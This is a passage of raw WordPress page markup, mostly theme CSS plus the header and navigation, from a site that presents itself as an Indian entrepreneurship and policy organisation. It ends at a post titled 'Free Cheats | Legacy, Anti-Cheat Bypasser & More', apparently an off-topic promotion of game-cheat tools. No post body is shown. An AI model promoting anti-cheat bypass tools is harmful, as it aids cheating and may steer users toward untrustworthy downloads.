	content: url('https://foresight.org.in/wp-content/uploads/2021/06/village.png') !important;position:relative;
  z-index:100000;}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/youth.png') !important;position:relative;
  z-index:100000;}
.widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before {
    font-family: "tm-labpeak-icons";
	content: none;}
.widget_nav_menu li a{padding-left:0px;}
#site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family: "Poppins", Arial, Helvetica, sans-serif;}
.themetechmount-testimonial-box-view-style2.style-5 .tm-labpeak-icon-star-1.tm-active, .themetechmount-testimonial-box-view-style2.style4 .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover, .widget .tm-file-links .tm-links i, .tm-titlebar-main .breadcrumb-wrapper span.current-item, .themetechmount-box-view-top-image .themetechmount-box-category a:hover, .footer .social-icons li > a:hover, .tm-footer-cta-wrapper .tm-quicklink-box a:hover .tm-arrow-box, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a, .themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title:hover h4 a, .tm-skincolor-utext u, .tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong, h2.tm-custom-heading strong, .tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong, ul.labpeak_contact_widget_wrapper li:before, .tm-link-underline a, a.tm-link-underline, .tm-bgcolor-darkgrey .wpb_text_column a, .tm-header-style-toplogo .info-widget-content h2, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:focus, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:hover, .wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon, .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after, .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover, .themetechmount-service-box-view-without-image .themetechmount-serviceboxbox-readmore a:hover, .woocommerce .summary .compare.button:hover, .bottom-footer-text.tm-bgcolor-custom.tm-textcolor-white a:not(:hover), .tm-newsletter-box h3 strong, .tm-tab-top-icon .vc_tta-tab >a:not(:hover) .vc_tta-icon:before, .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i, .tm-header-style-toplogo .info-widget-inner h2, .vc_row.tm-bgcolor-darkgrey .social-icons li > a, .tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a:hover, .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name, .themetechmount-fbar-box .search_field i, .themetechmount-content-team-search-box .search_field i, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:not(:hover), body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, .tm-topbar-content .social-icons li > a:hover, .tm-header-style-infostack .header-widget .header-icon i, #tribe-events-content a:hover, .tribe-event-schedule-details, .comment-meta a:hover, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:hover, .themetechmount-events-box-view-top-image-details .tribe-events-vanue i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a:hover, .wpcf7 .tm-contactform .field-group i, .themetechmount-box-events .event-box-content .tribe-events-vanue i, .themetechmount-box-events .event-box-content .themetechmount-meta-details i, .tm-image-with-box-hover:hover .tm_photo_link .vc_single_image-wrapper:after, .tm-comment-owner a:hover, .tm-header-style-infostack .tm-top-info-con .tm-sbox .tm-vc_cta3-content-header h4 a:hover, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon-position-right .vc_tta-controls-icon, .make-appoint-form .wpcf7 label i, h4.tm-custom-heading.tm-skincolor, h3.tm-custom-heading.tm-skincolor, .tm-bgcolor-darkgrey .tm-custom-heading.tm-skincolor, .second-footer .container.tm-container-for-footer .row > .widget-area:first-child ul.labpeak_contact_widget_wrapper li:before, .main-holder .rpt_style_basic .rpt_plan .rpt_title{color:white;}
.tm-sbox.tm-sbox.tm-iconbox-content-padding a, .tm-ptablebox .tm-ptablebox-price, .tm-ptablebox .tm-ptablebox-cur-symbol-before, .tm-ptablebox .tm-ptablebox-frequency, .tm-link-underline a, .tm-fid-without-icon.inside.tm-fidbox-style2 h4 span, .tm-fid-view-lefticon.tm-highlight-fid .tm-fld-contents .tm-fid-inner, .tm-service-topimage-style2 .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore:hover:after, .sidebar .widget a:hover, .tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover, .tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover, .tm-icolor-skincolor, .widget_calendar table td#today, .vc_toggle_text_only.vc_toggle_color_skincolor .vc_toggle_title h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline .tm-vc_cta3-content-header, section.error-404 .tm-big-icon, .tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a:hover, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-classic .tm-vc_cta3-content-header, .tm-vc_icon_element-color-skincolor, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover, .tm-dcap-txt-color-skincolor, .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover, .comment-reply-link, .single article.post blockquote:before, .single .tm-pf-single-content-area blockquote:before, .single .tm-pf-single-content-wrapper blockquote:before, article.themetechmount-blogbox-format-link .tm-format-link-title a:hover, article.post.format-link .tm-format-link-title a:hover, .themetechmount-box-blog .themetechmount-blogbox-desc-footer a, article.post .entry-title a:hover, .themetechmount-meta-details a:hover, .tm-entry-meta a:hover, .tm-extra-details-list .tm-team-extra-list-title, .tm-team-member-single-meta-value a:hover, .tm-team-member-single-category a:hover, .tm-team-details-list .tm-team-list-value a:hover, .themetechmount-boxes-team .themetechmount-overlay a:hover, .themetechmount-boxes-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover, .themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover, .tm-list-style-disc.tm-list-icon-color-skincolor li, .tm-list-style-circle.tm-list-icon-color-skincolor li, .tm-list-style-square.tm-list-icon-color-skincolor li, .tm-list-style-decimal.tm-list-icon-color-skincolor li, .tm-list-style-upper-alpha.tm-list-icon-color-skincolor li, .tm-list-style-roman.tm-list-icon-color-skincolor li, .tm-list.tm-skincolor li .tm-list-li-content, .tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box, .testimonial_item .themetechmount-author-name, .testimonial_item .themetechmount-author-name a, .themetechmount-boxes-testimonial .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a, .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-white a:hover, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover, .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline, .tm-vc_btn_skincolor.tm-vc_btn_outlined, .tm-vc_btn_skincolor.vc_btn_square_outlined, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor, .tm-fid-icon-wrapper i, .themetechmount-box-team.themetechmount-box-view-overlay .themetechmount-box-content h4 a:hover, .tm-textcolor-skincolor, .tm-textcolor-skincolor a, .themetechmount-box-title h4 a:hover, .tm-textcolor-skincolor.tm-custom-heading, .themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links ul li a:hover, .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover, .themetechmount-box-blog-classic .entry-header .tm-meta-line a:hover, .themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .tm-background-image.tm-row-textcolor-skin h1, .tm-background-image.tm-row-textcolor-skin h2, .tm-background-image.tm-row-textcolor-skin h3, .tm-background-image.tm-row-textcolor-skin h4, .tm-background-image.tm-row-textcolor-skin h5, .tm-background-image.tm-row-textcolor-skin h6, .tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-background-image.tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-background-image.tm-row-textcolor-skin a, .tm-background-image.tm-row-textcolor-skin .item-content a:hover, .tm-row-textcolor-skin h1, .tm-row-textcolor-skin h2, .tm-row-textcolor-skin h3, .tm-row-textcolor-skin h4, .tm-row-textcolor-skin h5, .tm-row-textcolor-skin h6, .tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-row-textcolor-skin a, .tm-row-textcolor-skin .item-content a:hover, .widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before, ul.labpeak_contact_widget_wrapper.call-email-footer li:before, .widget_latest_tweets_widget p.tweet-text:before, .themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_recurrence, .main-holder .rpt_style_basic .rpt_plan .rpt_features .rpt_feature:before, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price, .tm-sresults-first-row .tm-list-li-content a:hover, .tm-results-post ul.tm-recent-post-list > li > a:hover, .tm-results-page .tm-list-li-content a:hover, .tm-sresults-first-row ul.tm-recent-post-list > li > a:hover, .tm-team-list-title i, .tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover, .tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title, .tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .woocommerce-info:before, .woocommerce-message:before, .main-holder .site-content ul.products li.product .price, .main-holder .site-content ul.products li.product .price ins, .single .main-holder #content div.product .price ins, .woocommerce .price .woocommerce-Price-amount, .main-holder .site-content ul.products li.product h3:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after, .main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a:hover, .themetechmount-pf-detailbox-list .tm-pf-details-date i, .content-area .social-icons li > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5, .tm-textcolor-white:not(.tm-bgcolor-skincolor) .tm-titlebar-main .breadcrumb-wrapper a:hover, .tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-col-bgimage-yes .tm-sbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, ul.tm-pricelist-block li .service-price strong, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{color:white;}
.page-id-8 .themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before, .themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn, .themetechmount-testimonial-box-style3 .themetechmount-box-content:after, .themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after, .themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after, .tm-colborder-styleone>.vc_column-inner:before, .main-holder .site-content ul.products li.product .tm-shop-icon>div, .themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover, .themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a, .themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper, .slick-dots li.slick-active button, .themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after, .post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover, .themetechmount-box-blog-classic .tm-post-format-icon-wrapper, .vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after, .single-tm_portfolio .tm-pf-single-category-w a:hover, .single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover, .widget.woocommerce.widget_product_search input[type="submit"], .widget.woocommerce.widget_product_search button, .widget .search-form .search-submit, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .post.themetechmount-box-blog-classic .tm-box-post-date, .tooltip:after, [data-tooltip]:after, .tm-skincolor-utext u:after, .single-tm_team_member .tm-team-social-links-wrapper ul li a:hover, .tm-custom-heading.tm-diet-heading, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a, .wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a:after, .tm-feature-plans .tm-static-box-content, .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background, .tm-processbox-wrapper .tm-processbox .process-num, .tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:after, .tm-seperator-solid.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:before, .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after, .tm-header-social-box div.tm-icon-wrapper ul li a:hover, .tm-sbox.ttm-service-box-separator .tm-vc_cta3-container>.tm-vc_general:after, .wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner:after, .tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:before, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:after, .tm-processbox-wrapper .tm-processbox:hover .process-num, .entry-title-wrapper .entry-title:before, .post.themetechmount-box-blog-classic .tm-box-post-icon, .themetechmount-box-blog .tm-box-post-date, .themetechmount-teambox-view-overlay .themetechmount-overlay a, .themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a, .themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor, .themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor, .themetechmount-portfolio-box-view-top-image:hover .themetechmount-box-link, .widget .tm_info_widget, .widget_subscribe_form input[type="submit"], .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-ptablebox .tm-sbox-icon-wrapper, .comment-list a.comment-reply-link:hover, .themetechmount-box-blog .tm-box-post-date, .tribe-events-list-separator-month span, #tribe-events-content .tribe-events-read-more:hover, .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost, #tribe-events-content.tribe-events-single .tribe-events-back a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-black:focus, .tm-vc_btn3.tm-vc_btn3-color-black:hover, .tm-header-icons .tm-header-wc-cart-link span.number-cart, .themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a:hover, .themetechmount-box-events .themetechmount-meta-date, .tm-col-bgcolor-darkgrey .social-icons li > a:hover, .themetechmount-topbar-wrapper .themetechmount-fbar-btn, .tm-skincolor-bg, .footer .widget .widget-title:before, .tm-bg-highlight, .tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .wpcf7 .tm-contactform input[type="radio"]:checked:before, .tm-dropcap.tm-bgcolor-skincolor, .newsletter-form input[type="submit"], .themetechmount-twitterbox-inner i, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:before, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:after{background-color:#0082c4;}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before{display:none;}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
    padding-left: 0px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 15px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num span {
    font-size: 15px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: #0082c4;
    border: 1px solid rgba(0,0,0,.08);
}
.tm-textcolor-dark h1, .tm-textcolor-dark h2, .tm-textcolor-dark h3, .tm-textcolor-dark h4, .tm-textcolor-dark h5, .tm-textcolor-dark h6, h2.tm-custom-heading.tm-textcolor-dark, h4.tm-custom-heading.tm-textcolor-dark, h3.tm-custom-heading.tm-textcolor-dark, .tm-textcolor-dark .tm-vc_cta3-content-header h2 {
    color: black !important;
}
.page-id-598 .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
    margin-top: 0px;
    text-align: justify;
}
.page-id-581 .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
    width: 80%;
    margin: 0 auto;
}
.tm-titlebar-main .breadcrumb-wrapper span.current-item{color:black;}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
    position: relative;
    color: black;font-size:15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
    display:none;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
    display:none;
}
h4{color:black;}
.wpDataTables.wpDataTablesWrapper.wdtVerticalScroll {
    overflow-y: auto;
    height: auto !important;
}
.author-link{display:none;}
.blog-author span, .grid-1-author {
    font-style: normal;
}
.steps-style2 .tm-static-steps-num span{background:#0182c6;}
.steps-style2 .tm-steps-descbox {
    background-color: #fef7db;
    padding: 15px 15px;
    border-radius: 3px;
	width:100%;
}
.process-num{display:none !important;}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before{display:none;}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5:hover{color:black;}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{color:black;}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	background-color: #f58735;}
.page-id-581 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before {
    color: white;
}
.vc_gitem-zone {
    position: relative;
    background-repeat: no-repeat;
	background-position: 50% 10%;}
h5 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: black;
}

.page-id-4573 .steps-style1 .tm-static-steps-num span {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: maroon;
    border: 1px solid rgba(0,0,0,.08);
}
#vision h2{font-size:25px;}
#vision .vc_general.vc_cta3 {
    border: 1px solid transparent;
    font-size: 1em;
    padding: 12px 12px;
    word-wrap: break-word;
}
#vision .vc_cta3-container {
    margin-bottom: 15px;
    margin-left: auto;
    margin-right: auto;
}
#totop{background-color: #49454275;}

.widget .fa {
  padding: 20px;
  font-size: 40px;
  width: 50px;
  text-align: center;
  text-decoration: none;
}
body .widget .widget-title{font-size:18px;}
@media (min-width:500px){
	.headerlogo img {
	max-height: 45px;}
	#pcontent{
		margin-left:20px;
	}
}
@media (max-width:500px){
	.headerlogo img {
    max-height: 37px !important;
}
}


/* post img */
#pcontent{
	padding:5px;
}
#pcontent .wp-block-image{
	display: flex !important;  
  flex-wrap: wrap !important;
}
#pcontent img{
	    padding: 7px;
    max-width: 100%;
    height: auto;
    width: 820px;
    height: 320px !important;
    margin: 3px;
    object-fit: cover;
    object-position: top center;
    border: 1px solid #afafaf;
}

element.style {
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    padding: 10px 10px 15px 10px;
   
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    position: absolute !important;
    left: 0;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
    color: #fff;
}
@media (max-width:500px){
	#pcontent img{
		 width: auto !important;
    height: auto !important;
	}
}
@media only screen and (min-width: 40.0625em) {
    .wp-medium-8 {
        width: 100% !important;
			height:100% !important;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-8796 single-format-standard tm-headerstyle-classic themetechmount-topbar-no themetechmount-wide themetechmount-page-full-width tm-empty-sidebar wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-classic tm-main-menu-total-7 tm-main-menu-more-than-six">
	<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-custom tm-dmenu-sep-grey">
								<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-white" style="height:80px">
	<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-header-menu-position-right tm-mmmenu-override-yes tm-above-content-yes  tm-stickable-header">
		
		<div class="site-header-main tm-wrap container tm-container-for-header">
		
			<div class="site-branding tm-wrap-cell">
				<div class="headerlogo themetechmount-logotype-image tm-stickylogo-no"><span class="site-title"><a class="home-link" href="https://foresight.org.in/" title="Foresight"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="Foresight" src="https://foresight.org.in/wp-content/uploads/2025/03/FORESIGHT-LOGO-1.png"></span></a></span><h2 class="site-description">Empowering India and Bharat</h2></div>			</div><!-- .site-branding -->

			<div id="site-header-menu" class="site-header-menu tm-wrap-cell">
				<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="70">
				
															
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-labpeak-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://foresight.org.in/about-us/">ABOUT US</a></li>
<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://foresight.org.in/entrepreneurship/">ENTREPRENEURSHIP</a></li>
<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://foresight.org.in/policy-advocacy/">POLICY ADVOCACY</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://foresight.org.in/awards/">AWARDS</a></li>
<li id="menu-item-10667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10667"><a href="https://foresight.org.in/viksit-bharat/">VIKSIT BHARAT</a></li>
<li id="menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10525"><a href="https://abhaysaarthi.org/">ABHAY SAARTHI</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://foresight.org.in/ace/">ACE</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			</div><!-- .site-header-menu -->
			
						
		</div><!-- .site-header-main -->
	</div>
</div>


		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-grey tm-titlebar-align-allleft tm-textcolor-dark tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Free Cheats | Legacy, Anti-Cheat Bypasser &#038; More</h1></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner ">
			
	<div id="primary" class="content-area ">
		<main id="main" class="site-main">

					
				
<article id="post-8796" class="tm-no-featured-content  post-8796 post type-post status-publish format-standard hentry category-uncategorized" >
	
	<div class="tm-featured-outer-wrapper tm-post-featured-outer-wrapper">
			</div>
		
	<div class="tm-blog-classic-box-content">
					<div class="tm-classic-post-meta">
